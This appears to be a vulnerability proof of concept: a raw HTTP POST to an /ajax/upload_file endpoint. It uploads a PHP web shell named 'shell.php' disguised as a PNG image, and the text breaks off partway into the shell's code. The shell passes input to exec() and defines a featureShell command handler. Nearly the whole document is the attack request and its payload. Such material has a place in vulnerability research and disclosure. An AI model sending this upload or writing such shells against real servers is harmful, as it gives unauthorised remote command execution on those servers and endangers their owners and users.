 POST /ajax/upload_file?t=0.5271342629499136 HTTP/1.1
Host:
Cookie:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
Content-Type: multipart/form-data; boundary=---------------------------1318640655956862292664886421
Content-Length: 17951
Origin:
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
-----------------------------1318640655956862292664886421
Content-Disposition: form-data; name="document"; filename="shell.php"
Content-Type: image/png
<?php
function expandPath($path) {
    if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
        exec("echo $match[1]", $stdout);
        return $stdout[0] . $match[2];
    }
    return $path;
}
function featureShell($cmd, $cwd) {